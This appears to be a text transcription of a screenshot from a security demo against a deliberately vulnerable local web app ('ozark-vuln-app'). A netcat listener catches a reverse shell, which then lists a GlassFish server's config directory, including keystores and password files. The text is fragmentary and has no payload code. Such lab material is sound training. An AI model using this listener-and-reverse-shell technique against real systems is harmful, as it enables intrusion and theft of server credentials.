 Success
localhost:8080/ozark-vuln-app
Search
Most Visited
Getting Started
success in sending an email.
fortify-asg — bash — 77×50
wireless-nat-inside:fortify-asg arif$ sudo nc -l 5555
Password:
bash: no job control in this shell
bash-3.2$ pwd
/Users/arif/Downloads/fortify-asg/tools/glassfish5/glassfish/domains/domain1/
config
bash-3.2$ ls
admin-keyfile
cacerts.jks
default-logging.properties
default-web.xml
domain-passwords
domain.xml
domain.xml.bak
glassfish-acc.xml
javaee.server.policy
keyfile
keystore.jks
local-password
lockfile
logging.properties
login.conf
pid
pid.prev
restrict.server.policy
server.policy
wss-server-config-1.0.xml
wss-server-config-2.0.xml
bash-3.2$ exit
exit
wireless-nat-inside:fortify-asg arif$